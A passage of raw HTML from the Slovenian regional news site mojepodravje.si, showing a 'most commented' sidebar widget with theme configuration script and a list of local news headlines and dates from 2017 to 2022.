                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_697653c41d82c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_697653c41d82c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_697653c41d82c = new tdBlock();
block_td_uid_14_697653c41d82c.id = "td_uid_14_697653c41d82c";
block_td_uid_14_697653c41d82c.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_697653c41d82c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_697653c41d82c_rand","tdc_css_class_style":"td_uid_14_697653c41d82c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_697653c41d82c.td_column_number = "1";
block_td_uid_14_697653c41d82c.block_type = "td_block_7";
block_td_uid_14_697653c41d82c.post_count = "30";
block_td_uid_14_697653c41d82c.found_posts = "6136";
block_td_uid_14_697653c41d82c.header_color = "#";
block_td_uid_14_697653c41d82c.ajax_pagination_infinite_stop = "";
block_td_uid_14_697653c41d82c.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_14_697653c41d82c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_697653c41d82c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
